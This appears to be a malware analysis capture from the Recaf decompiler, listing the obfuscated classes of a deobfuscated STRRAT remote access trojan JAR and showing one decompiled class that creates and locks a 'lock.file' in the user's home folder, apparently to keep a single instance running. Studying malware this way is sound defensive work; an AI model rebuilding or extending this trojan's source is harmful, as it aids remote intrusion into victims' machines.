 STRRAT-Deobfuscated.jar
classes (69)
carLambo
GDI32
HBrowserNativeApis
Kernel32
Main
User32
WinGDI
afhshsghsh
agafhas
bmcvbmd
bncbndfhd
bsgshsbs
cbnfdhn
cbngh
cnbcmhgm
cnbfdjf
dfghdmc
dfghrth
dfhdfndfg
dfhttegd
dgdfndnbcn
dhgdghd
dhgfgh
dncbnf
dndghd
dsgsdfge
ertdbdth
fdghdmh
fgfnbnc
fgsbsfgsb
fgssdg
fhfhjfg
fhjtjtg
ghdfdndfn
MANIFEST.MF X Main X sabretb X config.txt X dfghrth X dfhttegd X
1 // ================================================ //
2 // Recompile disabled. Please run Recaf with a JDK //
3 // ================================================ //
4
5 // Decompiled with: CFR 0.151
6 // Class Version: 5
7 package carLambo;
8
9 import java.io.File;
10 import java.io.FileOutputStream;
11 import java.nio.channels.FileLock;
12
13 public final class dfghrth {
14 private File sdfsldf;
15 private FileOutputStream sabretb;
16 private FileLock dfhttegd;
17
18 public final void sdfsldf() {
19 try {
20 if (this.dfhttegd != null) {
21 this.dfhttegd.release();
22 }
23 if (this.sabretb != null) {
24 this.sabretb.close();
25 return;
26 }
27 }
28 catch (Exception exception) {}
29 }
30
31 public final void sabretb() {
32 dfghrth dfghrth2 = this;
33 dfghrth2.sabretb = new FileOutputStream(this.sdfsldf);
34 dfghrth2.dfhttegd = this.sabretb.getChannel().lock();
35 }
36
37 dfghrth(String string) {
38 dfghrth dfghrth2 = this;
39 this.sabretb = null;
40 dfghrth2.dfhttegd = null;
41 dfghrth2.sdfsldf = null;
42 try {
43 this.sdfsldf = new File(new StringBuilder().insert(0, System.getProperty("user.home")).append(File.separator).append(string).append("lock.file").toString());
44 return;
45 }
46 catch (Exception exception) {
47 return;
48 }
49 }
50 }